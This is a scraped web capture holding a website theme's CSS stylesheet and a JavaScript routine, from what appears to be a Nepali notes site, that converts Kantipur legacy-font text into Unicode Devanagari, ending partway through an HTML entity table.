.flexslider a.flex-active{
	background: #ff5d5e !important;
}

/* Recent posts */

.recent-news .custom-nav a i{
	background: #ff5d5e;
}

/* Career */

.nav-tabs > li > a:hover{
	background: #ff5d5e;
}

/* Back to top */

.totop a, .totop a:visited{
	background: #ff5d5e;
}

.totop a:hover{
	background: #df4c4d;
}

/* Footer */

footer{
	border-top: 4px solid #ff5d5e;
}
.color-background {
  background-color: antiquewhite;
  padding: 5px;
  margin-bottom: 10px;
margin-top: 10px;
}
.sidebar .widget {
  background: #fff;
  padding: 8px 10px;
  margin-bottom: 10px;
  border: 1px solid #eee;
}
.sidebar h4 {
  font-size: 13px;
  color: #555;
  line-height: 18px;
  margin-bottom: 5px;
  padding-bottom: 10px;
  text-transform: uppercase;
  border-bottom: 1px solid #eee;
}

.sidebar {
  margin-top: 10px;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 6px 1px!important;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
li.list-group-item.Resent {
  margin-left: -15PX;
}

.sidebar .widget ul {
  margin-left: 0px;
  padding-left: 15px;
}

.blog .meta {
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  margin: 8px 0px;
  padding: 4px 8px;
  color: #888;
  text-transform: uppercase;
  font-size: 11px;
  background: #eee url('../img/cream.png') repeat;
}

.blog .entry h2 a, .blog .entry h2 a:visited, .blog .entry h2 a:hover {
  text-decoration: none;
  color: #777;
}

.blog .entry h2 a, .blog .entry h2 a:visited, .blog .entry h2 a:hover {
  text-decoration: none;
  color: #777;
}




h1,h2,h3,h4,h5,h6{
	font-family: 'Open Sans', Arial, Helvetica, sans-serif;
	padding: 1px 0px;
	margin: 1px 0px;
	font-weight: 600;
	color: #666;
}

h5,h6{
	color: #444;
	font-weight: 600;
}

h2{
	font-size: 25px;
	line-height: 35px;
}

h3{
	font-size: 20px;
	line-height: 30px;
}

h4{
	font-size: 16px;
	line-height: 28px;
}

h5{
	font-size: 14px;
	line-height: 27px;
}

h6{
	font-size: 13px;
	line-height: 25px;
}

p{
	padding: 0px;
	margin: 0px;
}

a:hover,a:active,a:focus {
	outline: 0;
}

ul li{
	list-style-type: circle;
	padding: 1px 0px;
}

ul li a, ul li a:visited{
	text-decoration: none !important;
}

.bold{
	font-weight: 600;
}

.sep{
	height: 5px;
	background: url("../img/sep.png") repeat;
}

hr{
margin:15px 0px 10px 0px;
padding:0px;
border-top:0px;
border-bottom:1px solid #f4f4f4;
height:0px;
}

.bor{
height:5px;
margin:10px 0px 10px 0px;
background:url('../img/sep.png') repeat-x;
}

.center{
text-align:center;
}

.horizontal-links a{
	margin-right: 20px;
}

a:hover,a:active,a:focus {
outline: 0;
}

:focus {
	outline:none;
}

::-moz-focus-inner {
	border:0;
}

.well{
	background: #fafafa;
	border: 1px solid #eee;
	padding: 10px 15px;
	box-shadow: inset 0px 0px 2px #eee;
	margin: 10px 0px;
}

/* Form */

a.btn-primary,a.btn-primary:visited,a.btn-primary:hover,
a.btn-warning,a.btn-warning:visited,a.btn-warning:hover,
a.btn-danger,a.btn-danger:visited,a.btn-danger:hover,
a.btn-success,a.btn-success:visited,a.btn-success:hover,
a.btn-info,a.btn-info:visited,a.btn-info:hover,
a.btn-inverse,a.btn-inverse:visited,a.btn-inverse:hover{
  color:#fff !important;
}

.button{
	margin: 10px 0px 5px 0px;
}

.button a, .button a:visited{
color: #fff;
padding: 5px 10px;
font-size: 12px;
font-weight: 600;
border-radius: 3px;
-webkit-transition:background 1s ease;
-moz-transition:background 1s ease;
-o-transition:background 1s ease;
transition:background 1s ease;
font-family: 'Open Sans', Arial, Helvetica, sans-serif;
}

.button a:hover{
color: #fff;
text-decoration: none;
-webkit-transition:background 1s ease;
-moz-transition:background 1s ease;
-o-transition:background 1s ease;
transition:background 1s ease;
}

.title{
	margin-bottom: 8px;
	padding-bottom: 3px;
	border-bottom: 1px solid #f3f3f3;
}

.title i{
	margin-right: 3px;
}

/* Container */

.container{
   max-width:980px;
}




.recent-news .recent-item{
	position:relative;
}

.recent-news .item{
	margin:5px;	
	background:#fcfcfc;
	border:1px solid #eee;
	max-width:240px;
}

.recent-news .item h4{
	padding:0px 15px;
	margin-top:15px !important;
	font-size:14px;
	line-height:25px;
	font-weight:bold;
}

.recent-news .item h4 a, .recent-news .item h4 a:hover{
	color:#777;
	text-decoration:none;
}

.recent-news .item p{
	color:#999;
	padding:0px 15px 10px 15px
}

.recent-news .item a img{
	max-height:170px;
	margin:0 auto;
}

.recent-news .custom-nav a i{
	width:22px;
	height:22px;
	cursor:pointer;
	line-height:24px;
	display:inline-block;
	border-radius:40px;
	text-align:center;
	font-size:11px;
	position:absolute;
	top:-37px;
	color:#fff;
}

.recent-news .custom-nav a.prev i{
	right:26px;
}

.recent-news .custom-nav a.next i{
	right:0px;
}

/* Slider items */

.recent-posts .s-item {	
	max-width: 300px;
	background: #fafafa;
	margin:0 auto;
	margin-top: 40px;
	margin-bottom: 10px;
	border-bottom: 2px solid #eee;
	-webkit-transition:border-bottom 1s ease;
	-moz-transition:border-bottom 1s ease;
	-o-transition:border-bottom 1s ease;
	transition:border-bottom 1s ease;
}

.recent-posts .s-item .s-caption{
	margin-top: 20px;
	padding-bottom: 20px;
	text-align: center;
}

.recent-posts .s-item .s-caption h5{
	margin-bottom: 3px;
	font-weight:bold;
}

.recent-posts .s-item .s-caption h5 a{
	color: #878787;
	text-decoration:none !important;
}

.recent-posts .s-item .price{
	display: inline-block;
	box-shadow: inset 0px 0px 2px #444;
	padding: 3px 5px !important;
	line-height: 18px;
	border-radius: 5px;
	font-size: 14px;
	font-weight: bold;
}

.recent-posts .s-item .s-caption p{
	font-size: 13px;
	line-height: 20px;
	font-style: italic;
}

/* Service style #1 */

.service-one{
	text-align: center;
	margin: 30px 0px 20px 0px;
}

.service-one i{
	font-size: 35px;
	color: #666;
	margin-bottom: 10px;
}

.service-one .button{
	margin-top: 10px;
	margin-bottom: 20px;
}

.service-one .button a{
	font-size: 11px;
}

/* Service style #2 */
	
.service-two h5 i{
margin-top:3px;
margin-right:3px;
}


.blog .entry h2{
font-size:22px;
line-height:32px;
}

.blog .entry h2 a, .blog .entry h2 a:visited, .blog .entry h2 a:hover{
text-decoration:none;
color:#777;
}

.blog .meta{
border-top:1px solid #eee;
border-bottom:1px solid #eee;
margin:8px 0px;
padding:4px 8px;
color:#888;
text-transform:uppercase;
font-size:11px;
background:#eee url('../img/cream.png') repeat;
}

.blog .meta a, .blog .meta a:visited{
color:#555;
}

.blog .meta i{
margin-right:3px;
margin-left: 3px;
}

.blog .bthumb{
margin:10px 0px 5px 0px;
padding:1px;
box-shadow:0px 0px 1px #777;
}

.blog .bthumb2{
margin-top:8px;
margin-right:8px;
margin-bottom: 6px;
padding:1px;
box-shadow:0px 0px 1px #777;
}

.blog .bthumb3{
float: left;
max-width: 150px;
margin-top:8px;
margin-right:8px;
margin-bottom: 6px;
padding:1px;
box-shadow:0px 0px 1px #777;
}

.blog .bthumb2 img{
margin:0px;
}

.blog .entry{
margin-bottom:15px;
padding-bottom:10px;
border-bottom:1px solid #eee;
}

.blog-mul-col .entry{
   width:100%;
   margin:0 auto;
   max-width:350px;
}

.posts .social{
font-size:16px;
}

.posts .social i{
box-shadow:inset 0px 0px 1px #333;
height:25px;
width:25px;
line-height:25px;
margin:0px 5px 0px 0px;
border-radius:3px;
color:#fff;
-webkit-transition:background 1s ease;
-moz-transition:background 1s ease;
-o-transition:background 1s ease;
transition:background 1s ease;
text-align:center;
}

.posts i.facebook{
background:#3c5b9b;
}

.posts i.twitter{
background:#2daae1;
}

.posts i.google-plus{
background:#f63e28;
}

.posts i.pinterest{
background:#cb2027;
}

.posts i.linkedin{
background:#0173b2;
}

.posts .social i:hover{
background:#000;
-webkit-transition:background 1s ease;
-moz-transition:background 1s ease;
-o-transition:background 1s ease;
transition:background 1s ease;
}

.posts .social a,.posts .social a:visited,.posts .social a:hover{
color:#fff;
text-decoration:none;
}

.posts .tags a{
display:inline-block;
font-weight:normal;
padding:0px 5px;
color:#fff;
border-radius:4px;
font-size:13px;
-webkit-transition:background 1s ease;
-moz-transition:background 1s ease;
-o-transition:background 1s ease;
transition:background 1s ease;
}

.posts .tags a:hover{
color:#fff;
text-decoration:none;
-webkit-transition:background 1s ease;
-moz-transition:background 1s ease;
-o-transition:background 1s ease;
transition:background 1s ease;
}

/* Blog #2 */

.blog .pblock .entry h2{
font-size:17px;
line-height:25px;
}

.blog .pblock img{
	max-width: 100%;
}

/* Comments */

.comments > ul > li{
background:none;
padding:0px;
}

.comments .comment{
margin:10px 0px;
padding:7px 10px;
background:#fff;
border-radius:5px;
border:1px solid #eee;
border-bottom:2px solid #ddd;
}

.comments img{
	max-width:60px;
}

.comments ul{
	margin: 0px;
	padding: 0px;
}

.comments ul li{
	list-style-type: none;
}

.comment .avatar{
margin-top:5px;
margin-right:8px;
padding:1px;
background:#fff;
border:1px solid #aaa;
}

.comment .cmeta{
font-size:12px;
}

.comment p{
margin-top:5px;
}

.comments .reply{
margin-left:15px;
}

.respond .title, .comments .title{
padding:10px 0px;
margin-bottom:10px;
border-bottom:1px solid #eee;
}

/* Sidebar */

.sidebar{
margin-top:10px;
}

.sidebar h4{
font-size: 13px;
color:#555;
line-height:18px;
margin-bottom:5px;
padding-bottom:10px;
text-transform:uppercase;
border-bottom:1px solid #eee;
}

.sidebar .widget{
background:#fff;
padding:8px 10px;
margin-bottom:10px;
border:1px solid #eee;
}

.sidebar .widget .form-search{
margin-top:10px;
margin-bottom:10px;
}

.sidebar .widget ul{
   margin-left:0px;
   padding-left:15px;
}

/* Pagination */

.paging {
width:270px;
clear:both;
padding:6px 0;
line-height:17px;
font-size:13px;
}
 
.paging span, .paging a {
display:block;
float:left;
margin: 2px 2px 2px 0;
padding:5px 8px;
text-decoration:none;
width:auto;
color:#666;
background: #fff;
border:1px solid #ddd;
font-weight:normal;
}
 
.paging a:hover{
color:#fff;
}
 
.paging .current{
padding:5px 8px;
color:#fff;
}

/* FAQ */

.faq .panel-heading h4 a{
	color:#666 !important;
	text-decoration:none !important;
}

/* 404 Page */

.error-page .big-text{
	font-size: 170px;
	line-height: 180px;
	color: #999;
}

/* Support */

#slist p{
display:none;
margin:5px 0px;
padding:5px 10px;
background:#fff;
line-height: 25px;
border:1px solid #eee;
}

#slist{
	margin-left: 15px;
   padding-left:0px;
}

#slist li{
}

#slist li a{
	display: block;
	margin-bottom: 10px;
	text-decoration: none;
}

.filterinput{
	padding:4px;
	border-radius:3px;
	border:1px solid #eee;
}

.scontact p{
	margin-bottom:10px;
}

.scontact i{
	margin-right:5px;
}

/* Sitemap */

.sitemap ul{
	padding-left:15px;
}

/* Contact #1 */

.gmap iframe{
	width: 100%;
}

/* Accordion */

.accordion-heading .accordion-toggle {
display: block;
padding:0px;
}

.accordion li{
line-height:10px;
}

.accordion-heading a, .accordion-heading a:visited, .accordion-heading a:hover{
border:none;
color: #fff;
text-decoration: none;
padding: 10px !important;
background: #fafafa;
}

/* Pricing table #1 */

.pricel{
text-align: center;
margin-top:10px;
margin-bottom: 20px !important;
}

.plist a i{
	color: #333;
}

.plist a:hover i{
	color: #333;
	text-decoration: none;
}

.pricel .phead-top{
margin:0px;
padding:15px 10px;
}

.pricel .phead-top h4{
color:#fff;
}

.pricel .phead-bottom{
background:#f8f8f8;
border-left:1px solid #ddd;
border-right:1px solid #ddd;
border-bottom:1px solid #ddd;
margin:0px;
padding:10px 10px 5px 10px;
color:#777;
font-weight:700;
font-size:18px;
line-height:27px;
}

.pricel .pst{
font-size:12px;
position:relative;
top:-5px;
font-weight:normal;
}

.pricel .psb{
font-size:12px;
font-weight:normal;
}

.pricel .pbutton{
background:#eee;
border:1px solid #ddd;
padding:10px 0px 15px 0px;
color:#777;
font-size:20px;
text-align: center;
margin-top: 0px;
}

.pricel .plist{
border-left:1px solid #ddd;
border-right:1px solid #ddd;
background:#fcfcfc;
}

.pricel .plist ul{
   margin-left: 0px;
margin-bottom: 0px !important;
padding-left:0px;
}

.pricel .plist li{
   list-style-type: none;
background:none;
padding:13px 0px;
font-size: 12px;
border-bottom:1px solid #e1e1e1;
}

.pricel .plist li:nth-child(even) {
background-color:#f8f8f8;
}

.pricel .plist li:hover{
background:#fff;
}

.pricel .phead-top{
	display: block;
}

/* Pricing #2 */

.pricing-two .pricel{
	max-width: 260px;
	margin:40px auto;
}

.pricing-two .phead-top{
	padding-top: 60px;
}

.phead-round{
	width: 80px;
	height: 80px;
	line-height: 22px;
	margin: 0 auto;
	padding-top: 20px;
	border-radius: 100px;
	border: 4px solid #fff;
	cursor: pointer;
	color: #fff;
	-webkit-transition:background 1s ease;
	-moz-transition:background 1s ease;
	-o-transition:background 1s ease;
	transition:background 1s ease;	
	margin-top: -150px;
}

.pricing-two .pricel .phead-top{
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	text-transform: uppercase;
}

.phead-round:hover{
	-webkit-transition:background 1s ease;
	-moz-transition:background 1s ease;
	-o-transition:background 1s ease;
	transition:background 1s ease;	
}

.phead-round span{
	display: block;
	font-size: 13px;
	font-weight: normal;
}

/* Clients page */

.cclient{
	padding: 10px 10px 15px 10px;
	border-bottom: 1px solid #eee;
	margin: 10px 0px 15px 0px;
	text-align:center;
}

.cimage img{
	display: inline-block;
	max-width:180px;
	margin:10px auto;
}

.cclient p{
	color:#999;
}
ooter{
	background: #65605c url("../img/footer.png") repeat;
	padding-top: 20px;
	padding-bottom: 0px;
	margin-top: 20px;
	color: #aaa;
	font-size: 12px;
	box-shadow: inset 0px 0px 10px #000;
}

footer a, footer a:visited{
	color: #ddd;
}

footer a:hover{
	color: #ccc;
	text-decoration: underline;
}

footer hr{
	height: 0px;
	padding: 0px;
	margin: 5px 0px;
	border-top: 1px solid #111;
	border-bottom: 1px solid #222;
}

footer h5{
	color: #fff;
}

footer h6{
	color: #fff;
}

footer ul{
	margin-left: 0px;
   padding-left:0px;
}

footer ul li{
	list-style-type: none;
	margin-bottom: 5px;
}

footer .widget{
	margin-bottom: 10px;
}

footer .copy{
	margin-bottom: 5px;
	font-size: 11px;
}
.abc {
  font-size: 20px;
}

a.navbar-brand {
  font-size: 45px;
  padding: 10px;
}

a.logo-head {
  font-size: 50px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js
body_size: 4814
content:
// if we are executing as a Notepad++ NppScripting plugin
if ( typeof(Editor) != "undefined" ){
	var kantipur = Editor.addMenu("Kantipur");
	var kantipurMenu = {
		text: "Kantipur - Unicode\t(Ctrl+Shift+C)",
		cmd: convertKantipur,
		ctrl:true,
		shift:true,
		alt:false,
		key:"c"
	};
	Editor.addSystemHotKey(kantipurMenu);
	kantipurMenu["menuItem"] = kantipur.addItem(kantipurMenu);

	function convertKantipur(){
		if (Editor.currentView.selection.length > 0){
			Editor.currentView.selection = kantipurConfigToUnicode( Editor.currentView.selection );
		}
	}
}

function kantipurConfigToUnicode( kantipurConfig )
{
	var langSections = [];
	var found = kantipurConfig.search( /(\*[en]\*)/ );
	while( found >= 0 ){
		langSections.push( kantipurConfig.substring(0, found) );
		langSections.push( kantipurConfig.substring(found, found + 3) );

		kantipurConfig = kantipurConfig.substring( found + 3 );
		found = kantipurConfig.search( /(\*[en]\*)/ );
	}
	langSections.push( kantipurConfig );

	var translatedSections = [];
	var sectionIsNepali = true;
	for ( var i = 0; i < langSections.length; i++ ) {
		var section = langSections[i];
		if ( section == "*n*" ) {
			sectionIsNepali = true;
			continue;
		}
		if ( section == "*e*" ) {
			sectionIsNepali = false;
			continue;
		}
		// this must be a text section
		if ( sectionIsNepali ) {
			section = kantipurToUnicode(section);
		}
		translatedSections.push( section );
	}
	var unicode = translatedSections.join("");
	return unicode;
}

function kantipurToUnicode( kantipur )
{
	var replacements = [
		{from:"ç", to: "ॐ"},
		{from:"˜", to: "ऽ"},
		{from:"›", to: "ऽ"},
		{from:".", to: "।"},

		{from:"'m", to: "m'"},
		{from:"]m", to: "m]"},
		{from:"Fmf", to: "mfF"},
		{from:"Fm", to: "mF" },
		{from: "Kfm", to: "km" },
		{from: "F'", to: "'F"},

		// a particularly unique case
		{from: "/\\o", to: "ऱ्य"},

		{from: /\|{2,}/g, to: "|"},
		{from: /\]{2,}/g, to: "]"},
		{from: /\[{2,}/g, to: "["},
		{from: /\{{2,}/g, to: "{"},
		{from: /\}{2,}/g, to: "}"},
		{from: /\}{2,}/g, to: "}"},
		//{from: /[F“]{2,}/g, to: "F"},
		{from: /([ejkpq])([\|\[\]\{\}'"\\])m/g, to: "$1m$2"},

		{from: "]|", to: "|]"},
		{from: "\\]", to: "]\\"},
		{from:"´", to: "झ"},

		{from:")", to: "०"},
		{from:"!", to: "१"},
		{from:"@", to: "२"},
		{from:"#", to: "३"},
		{from:"$", to: "४"},
		{from:"%", to: "५"},
		{from:"^", to: "६"},
		{from:"&", to: "७"},
		{from:"*", to: "८"},
		{from:"(", to: "९"},
		{from:"em", to: "झ"},
		{from:"km", to: "फ"},
		{from:"Qm", to: "क्त"},
		{from:"qm", to: "क्र"},
		{from:"jm", to: "क"},
		{from:"¤m", to: "झ"},
		{from:"S|m", to: "क्र"},
		{from:"N˜", to: "ल"},
		{from:"¡", to: "ज्ञ्"},
		{from:"¢", to: "द्घ"},
		{from:"1", to: "ज्ञ"},
		{from:"2", to: "द्द"},
		{from:"4", to: "द्ध"},
		{from:">", to: "श्र"},
		{from:"?", to: "रु"},
		{from:"/m", to: "रु"},
		{from:"B", to: "द्य"},
		{from:"I", to: "क्ष्"},
		{from:"Q", to: "त्त"},
		{from:"ß", to: "द्म"},
		{from:"q", to: "त्र"},
		{from:"„", to: "ध्र"},
		{from:"‹", to: "ङ्घ"},
		{from:"•", to: "ड्ड"},
		{from:"›", to: "द्र"},
		{from:"§", to: "ट्ट"},
		{from:"°", to: "ड्ढ"},
		{from:"¶", to: "ठ्ठ"},
		{from:"¿", to: "रू"},
		{from:"Å", to: "हृ"},
		{from:"Ë", to: "ङ्ग"},
		{from:"Ì", to: "न्न"},
		{from:"Í", to: "ङ्क"},
		{from:"Î", to: "फ्"},
		{from:"Ý", to: "ट्ठ"},
		{from:"å", to: "द्व"},
		{from:"6«", to: "ट्र"},
		{from:"7«", to: "ठ्र"},
		{from:"8«", to: "ड्र"},
		{from:"9«", to: "ढ्र"},
		{from:"«", to: "्र"},
		{from:"Ø", to: "य"},
		{from:"|", to: "्र"},
		{from:"8Þ", to: "ड़"},
		{from:"9Þ", to: "ढ़"},
		{from:"S", to: "क्"},
		{from:"s", to: "क"},
		{from:"V", to: "ख्"},
		{from:"v", to: "ख"},
		{from:"U", to: "ग्"},
		{from:"u", to: "ग"},
		{from:"£", to: "घ्"},
		{from:"3", to: "घ"},
		{from:"ª", to: "ङ"},
		{from:"R", to: "च्"},
		{from:"r", to: "च"},
		{from:"5", to: "छ"},
		{from:"H", to: "ज्"},
		{from:"h", to: "ज"},
		{from:"‰", to: "झ्"},
		{from:"´", to: "झ"},
		{from:"~", to: "ञ्"},
		{from:"`", to: "ञ"},
		{from:"6", to: "ट"},
		{from:"7", to: "ठ"},
		{from:"8", to: "ड"},
		{from:"9", to: "ढ"},
		{from:"0", to: "ण्"},
		{from:"T", to: "त्"},
		{from:"t", to: "त"},
		{from:"Y", to: "थ्"},
		{from:"y", to: "थ"},
		{from:"b", to: "द"},
		{from:"W", to: "ध्"},
		{from:"w", to: "ध"},
		{from:"G", to: "न्"},
		{from:"g", to: "न"},
		{from:"K", to: "प्"},
		{from:"k", to: "प"},
		{from:"ˆ", to: "फ्"},
		{from:"A", to: "ब्"},
		{from:"a", to: "ब"},
		{from:"E", to: "भ्"},
		{from:"e", to: "भ"},
		{from:"D", to: "म्"},
		{from:"d", to: "म"},
		{from:"o", to: "य"},
		{from:"/", to: "र"},
		{from:"µ", to: "र"},
		{from:"¥", to: 'र्‍'},
		{from:"N", to: "ल्"},
		{from:"n", to: "ल"},
		{from:"J", to: "व्"},
		{from:"j", to: "व"},
		{from:"Z", to: "श्"},
		{from:"z", to: "श"},
		{from:"i", to: "ष्"},
		{from:":", to: "स्"},
		{from:";", to: "स"},
		{from:"X", to: "ह्"},
		{from:"x", to: "ह"},
		{from:"cf‘", to: "ऑ"},
		{from:"c‘f", to: "ऑ"},
		{from:"cf}", to: "औ"},
		{from:"cf]", to: "ओ"},
		{from:"cf", to: "आ"},
		{from:"c", to: "अ"},
		{from:"O{", to: "ई"},
		{from:"O", to: "इ"},
		{from:"pm", to: "ऊ"},
		{from:"p", to: "उ"},
		{from:"C", to: "ऋ"},
		{from:"P]", to: "ऐ"},
		{from:"P", to: "ए"},
		{from:"f‘", to: "ॉ"},
		{from:"\"", to: "ू"},
		{from:"'", to: "ु"},
		{from:"+", to: "ं"},
		{from:"f", to: "ा"},
		{from:"[", to: "ृ"},
		{from:"\\", to: "्"},
		{from:"]", to: "े"},
		{from:"}", to: "ै"},
		{from:"F", to: "ा"},
		//{from:"F", to: "ँ"},
		{from: "“", to: "ँ" },
		{from:"L", to: "ी"},
		//{from:"M", to: "ः"},
		{from:"M", to: ":" },
		{from: "¨", to: "ङ्ग"},
		{from:"®", to: "र"},
		{from:"©", to: "र"},
		{from:"Â", to: "र"},
		{from:"È", to: "ष"},
		{from:"Ô", to: "क्ष"},
		{from:"ø", to: "य्"},
		{from:"ı", to: "द्र"},
		{from:"Œ", to: "त्त्"},
		{from:"œ", to: "त्र्"},
		{from:"˘", to: "श्र्"},
		{from:"˚", to: "फ"},
		{from:"≈", to: "ह्"},
		{from:"⋲", to: "ह्"},
		{from:"◊", to: "ङ्ख"},
		{from:"", to: "फ्"},
		{from:"", to: "ट्ठ"},
		{from:"¤", to: "झ्"},
		{from:"™", to: "र"},

		// Remove typing mistakes in the original file
		{from:"्ा", to: ""},
		{from:"्ो", to: "े"},
		{from:"्ौ", to: "ै"},
		{from:"अो", to: "ओ"},
		{from:"अा", to: "आ"},
		{from:"आै", to: "औ"},
		{from:"आे", to: "ओ"},
		{from:"ाो", to: "ो"},
		{from:"ाॅ", to: "ॉ"},
		{from:"ाे", to: "ो"},
		{from:"ंु", to: "ुं"},
		{from:"ेे", to: "े"},
		{from:"अै", to: "अ‍ै"},
		{from:"ाे", to: "ो"},
		{from:"अे", to: "अ‍े"},
		{from:"ंा", to: "ां"},
		{from:"अॅ", to: "अ‍ॅ"},
		{from:"ाै", to: "ौ"},
		{from:"ैा", to: "ौ"},
		{from:"ंृ", to: "ृं"},
		{from:"ँा", to: "ाँ"},
		{from:"ँू", to: "ूँ"},
		{from:"ेा", to: "ो"},
		{from:"ंे", to: "ें"},
		{from:"े्", to: "्े" },

		// more complex replacements
		{from: /l((.्)?.)/g, to: "$1ि"},
		{from: /ि्(.)/g, to: "्$1ि"},
		{from: /िं्(.)/g, to: "्$1िं"},
		{from: /(.[ािीुूृेैोौं:ँॅ]*){/g, to: "र्$1"},

		{from: "{", to: "र्"},
		{from:"l", to: "ि"},

		// punctuation marks
		{from: "=", to: "."},
		{from: "_", to: ")"},
		{from: "Ö", to: "="},
		{from: "Ù", to: ";"},
		{from: "…", to: "‘"},
		{from: "Ú", to: "’"},
		{from: "Û", to: "!"},
		{from: "Ü", to: "%"},
		{from: "æ", to: "“"},
		{from: "Æ", to: "”"},
		{from: "±", to: "+"},
		{from: "-", to: "("},
		{from: "<", to: "?"},
		{from: "¬", to: "…"},
		{from: "Ò", to: "…"},
		{from: "÷", to: "/"},
		{from: "‐", to: "("},
		{from: "⁄", to: "!"},
		{from: "∞", to: "%"},
		{from: "≠", to: "="},
		{from: "≤", to: ";"},
		{from: "≥", to: "."},

		{from: "ý", to: ""}

	];


	var unicode = Encoder.htmlDecode(kantipur);

	for ( var i = 0; i < replacements.length; i++ ) {
		if ( replacements[i]["from"] instanceof RegExp ) {
			unicode = unicode.replace(replacements[i]["from"], replacements[i]["to"] );

		} else {
			unicode = replaceAll( unicode, replacements[i]["from"], replacements[i]["to"] );
		}
		//console.log(i, unicode)
	}

	return unicode;
}

function replaceAll(str, find, replace)
{
	return str.split(find).join(replace);
}


var Encoder = {

	// When encoding do we convert characters into html or numerical entities
	EncodeType : "entity",  // entity OR numerical

	isEmpty : function(val){
		if(val){
			return ((val===null) || val.length==0 || /^\s+$/.test(val));
		}else{
			return true;
		}
	},
	// Convert HTML entities into numerical entities
	HTML2Numerical : function(s){
		var arr1 = new Array('&nbsp;','&iexcl;','&cent;','&pound;','&curren;','&yen;','&brvbar;','&sect;','&uml;','&copy;','&ordf;','&laquo;','&not;','&shy;','&reg;','&macr;','&deg;','&plusmn;','&sup2;','&sup3;','&acute;','&micro;','&para;','&middot;','&cedil;','&sup1;','&ordm;','&raquo;','&frac14;','&frac12;','&frac34;','&iquest;','&agrave;','&aacute;','&acirc;','&atilde;','&Auml;','&aring;','&aelig;','&ccedil;','&egrave;','&eacute;','&ecirc;','&euml;','&igrave;','&iacute;','&icirc;','&iuml;','&eth;','&ntilde;','&ograve;','&oacute;','&ocirc;','&otilde;','&Ouml;','&times;','&oslash;','&ugrave;','&uacute;','&ucirc;','&Uuml;','&yacute;','&thorn;','&szlig;','&agrave;','&aacute;','&acirc;','&atilde;','&auml;','&aring;','&aelig;','&ccedil;','&egrave;','&eacute;','&ecirc;','&euml;','&igrave;','&iacute;','&icirc;','&iuml;','&eth;','&ntilde;','&ograve;','&oacute;','&ocirc;','&otilde;','&ouml;','&divide;','&Oslash;','&ugrave;','&uacute;','&ucirc;','&uuml;','&yacute;','&thorn;','&yuml;','&quot;','&amp;','&lt;','&gt;','&oelig;','&oelig;','&scaron;','&scaron;','&yuml;','&circ;','&tilde;','&ensp;','&emsp;','&thinsp;','&zwnj;','&zwj;','&lrm;','&rlm;','&ndash;','&mdash;','&lsquo;','&rsquo;','&sbquo;','&ldquo;','&rdquo;','&bdquo;','&dagger;','&dagger;','&permil;','&lsaquo;','&rsaquo;','&euro;','&fnof;','&alpha;','&beta;','&gamma;','&delta;','&epsilon;','&zeta;','&eta;','&theta;','&iota;','&kappa;','&lambda;','&mu;','&nu;','&xi;','&omicron;','&pi;','&rho;','&sigma;','&tau;','&upsilon;','&phi;','&chi;','&psi;','&omega;','&alpha;','&beta;','&gamma;','&delta;','&epsilon;','&zeta;','&eta;','&theta;','&iota;','&kappa;','&lambda;','&mu;','&nu;','&xi;','&omicron;','&pi;','&rho;','&sigmaf;','&sigma;','&tau;','&upsilon;','&phi;','&chi;','&psi;','&omega;','&thetasym;','&upsih;','&piv;','&bull;','&hellip;','&prime;','&prime;','&oline;','&frasl;','&weierp;','&image;','&real;','&trade;','&alefsym;','&larr;','&uarr;','&rarr;','&darr;','&harr;','&crarr;','&larr;','&uarr;','&rarr;','&darr;','&harr;','&forall;','&part;','&exist;','&empty;','&nabla;','&isin;','&notin;','&ni;','&prod;','&sum;','&minus;','&lowast;','&radic;','&prop;','&infin;','&ang;','&and;','&or;','&cap;','&cup;','&int;','&there4;','&sim;','&cong;','&asymp;','&ne;','&equiv;','&le;','&ge;','&sub;','&sup;','&nsub;','&sube;','&supe;','&oplus;','&otimes;','&perp;','&sdot;','&lceil;','&rceil;','&lfloor;','&rfloor;','&lang;','&rang;','&loz;','&spades;','&clubs;','&hearts;','&diams;');
		var arr2 = new Array('&#160;','&#161;','&#162;','&#163;','&#164;','&#165;','&#166;','&#167;','&#168;','&#169;','&#170;','&#171;','&#172;','&#173;','&#174;','&#175;','&#176;','&#177;','&#178;','&#179;','&#180;','&#181;','&#182;','&#183;','&#184;','&#185;','&#186;','&#187;','&#188;','&#189;','&#190;','&#191;','&#192;','&#193;','&#194;','&#195;','&#196;','&#197;','&#198;','&#199;','&#200;','&#201;','&#202;','&#203;','&#204;','&#205;','&#206;','&#207;','&#208;','&#209;','&#210;','&#211;','&#212;','&#213;','&#214;','&#215;','&#216;','&#217;','&#218;','&#219;','&#220;','&#221;','&#222;','&#223;','&#224;','&#225;','&#226;','&#227;','&#228;','&#229;','&#230;','&#231;','&#232;','&#233;','&#234;','&#235;','&#236;','&#237;','&#238;','&#239;','&#240;','&#241;','&#242;','&#243;','&#244;','&#245;','&#246;','&#247;','&#248;','&#249;','&#250;','&#251;','&#252;','&#253;','&#254;','&#255;','&#34;','&#38;','&#60;','&#62;','&#338;','&#339;','&#352;','&#353;','&#376;','&#710;','&#732;','&#8194;','&#8195;','&#8201;','&#8204;','&#8205;','&#8206;','&#8207;','&#8211;','&#8212;','&#8216;','&#8217;','&#8218;','&#8220;','&#8221;','&#8222;','&#8224;','&#8225;','&#8240;','&#8249;','&#8250;','&#8364;','&#402;','&#913;','&#914;','&#915;','&#916;','&#917;','&#918;','&#919;','&#920;','&#921;','&#922;','&#923;','&#924;','&#925;','&#926;','&#927;','&#928;','&#929;','&#931;','&#932;','&#933;','&#934;','&#935;','&#936;','&#937;','&#945;','&#946;','&#947;','&#948;','&#949;','&#950;','&#951;','&#952;','&#953;','&#954;','&#955;','&#956;','&#957;','&#958;','&#959;','&#960;','&#961;','&#962;','&#963;','&#964;','&#965;','&#966;','&#967;','&#968;','&#969;','&#977;','&#978;','&#982;','&#8226;','&#8230;','&#8242;','&#8243;','&#8254;','&#8260;','&#8472;','&#8465;','&#8476;','&#8482;','&#8501;','&#8592;','&#8593;','&#8594;','&#8595;','&#8596;','&#8629;','&#8656;','&#8657;','&#8658;','&#8659;','&#8660;','&#8704;','&#8706;','&#8707;','&#8709;','&#8711;','&#8712;','&#8713;','&#8715;','&#8719;','&#8721;','&#8722;','&#8727;','&#8730;','&#8733;','&#8734;','&#8736;','&#8743;','&#8744;','&#8745;','&#8746;','&#8747;','&#8756;','&#8764;','&#8773;','&#8776;','&#8800;','&#8801;','&#8804;','&#8805;','&#